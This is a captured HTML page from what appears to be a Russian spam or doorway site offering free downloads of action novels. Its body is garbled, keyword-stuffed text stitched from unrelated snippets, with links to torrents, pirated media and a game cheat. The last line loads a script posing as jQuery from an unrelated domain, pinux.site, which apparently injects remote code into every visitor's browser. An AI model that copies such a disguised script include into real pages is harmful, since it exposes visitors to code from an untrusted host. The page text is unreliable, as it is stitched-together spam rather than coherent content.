

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-knigi-onlayn-besplatno-russkie-boeviki.html
body_size: 3175
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книги онлайн бесплатно русские боевики - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книги онлайн бесплатно русские боевики</h2>
                            </header>
                            <p>Скачать бесплатно книги жанра Боевики в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без регистрации. Автор: Брацио Сергей Жанр: Боевики, Другие приключения Язык: русский Год: 2018 Добавил: Admin Дата загрузки: 27 Мар 19 Ад, Рай — «Тот свет». Скачать электронные русские книги бесплатно, читать книги онлайн жанра Боевики на русском языке. Дни шли. Физическая подготовка давалась младшему лейтенанту все же достаточно легко, гораздо больше времени уходило на подготовку психологическую. Русские детективы и боевики слушайте аудиокниги онлайн, или скачайте бесплатно в формате mp3, без регистрации. 
Русские детективы и боевики слушайте аудиокниги онлайн, или скачайте бесплатно в формате mp3, без регистрации. Остросюжетная литература от самых известных советских и российских писателей, классические. Аудиокниги Русские детективы и боевики слушать онлайн, скачать бесплатно, без регистрации, Аудиокниги, аудиокниги слушать онлайн, аудиокниги скачать бесплатно, без регистрации. Скачать электронные русские книги бесплатно, читать книги онлайн жанра Боевики на русском языке. Книги можно прочитать онлайн или скачать бесплатно одним архивом в самых популярных форматах pdf, djvu, fb2, epub, txt, rtf и.т.д. 
Боевики: прочее скачать и читать онлайн бесплатно Выбирайте книги жанра Боевики: прочее. Вы можете скачать их бесплатно без регистрации в форматах fb2, rtf, epub, txt и pdf или же читать онлайн прямо на нашем сайте. Аудиокниги Русские детективы и боевики слушать онлайн, скачать бесплатно, без регистрации. Аудиокниги, аудиокниги онлайн, аудиокниги слушать онлайн, аудиокниги скачать, аудиокниги. На сайте о книгах LifeInBooks.net вы можете скачать и читать онлайн бесплатно без регистрации. 689.ru - сайт, где любой желающий может скачать бесплатно игры и программы, музыку и софт Единожды за целую историческую эпоху может появиться женщина, способная повелевать. Интернет-сайт russ-tracker.ru предлагает Вашему вниманию скачать через торрент новые фильмы. 
Чтобы скачать Зулейха открывает глаза бесплатно в формате fb2, txt, epub для андроид, iPhone, iPad, iBooks. Книги о программирование на русском языке. Скачивайте русские книги бесплатно. На сайте 689.ru в широком ассортименте представлены бесплатные Mp3 музыкальные альбомы, мп3. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-skachat-igru-cherez-torrent-transportnaya-imperiya.html">Скачать игру через торрент транспортная империя</a></li>
                                <li><a href="r4586-kak-ustanovit-vsco-v-fotoshop.html">Как установить vsco в фотошоп</a></li>
                                <li><a href="r4586-kniga-remont-i-ekspluataciya-avtomobilya-uaz-patriot.html">Книга ремонт и эксплуатация автомобиля уаз патриот</a></li>
                                <li><a href="r4586-skachat-programmu-minusovka-na-kompyuter.html">Скачать программу минусовка на компьютер</a></li>
                                <li><a href="r4586-joomla-zhurnal-izmeneniy.html">Joomla журнал изменений</a></li>
                                <li><a href="r4586-chto-takoe-deodeks.html">Что такое деодекс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Русские детективы и боевики слушать онлайн, скачать.</li>
<li>Аудиокниги слушать онлайн - Аудиокниги. Аудиокниги.</li>
<li>Фантастика - скачать, читать онлайн бесплатно</li>
<li>Скачать бесплатно фильмы.</li>
<li>Графиня де Монсоро 1997 Смотреть онлайн, скачать бесплатно.</li>
<li>Космическая фантастика - скачать, читать онлайн бесплатно.</li>
<li>открытый торрент трекер Russ-Tracker - торрент скачать.</li>
<li>Зулейха открывает глаза скачать книгу бесплатно</li>
<li>Программирование - электронная библиотека книг на русском.</li>
<li>Скачать mp3 музыку бесплатно. Новые мп3 песни в хорошем.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-dnb-novinki.html">Скачать dnb новинки</a></li>
                                            <li><a href="r4586-skachat-launcher-vindovs-10-dlya-kompyutera.html">Скачать лаунчер виндовс 10 для компьютера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-dying-fetus.html">Скачать dying fetus</a></li>
                                            <li><a href="r4586-skachat-chit-na-blokadu-skvoz-steny.html">Скачать чит на блокаду сквозь стены</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-tatu-mp3-besplatno-torrent.html">Скачать тату mp3 бесплатно торрент</a></li>
                                            <li><a href="r4586-film-maksim-perepelica-skachat-torrent.html">Фильм максим перепелица скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-shema-otelya-sea-club-resort-5.html">Схема отеля sea club resort 5</a></li>
                                            <li><a href="r4586-vystuplenie-na-diplomnuyu-rabotu-obrazec.html">Выступление на дипломную работу образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
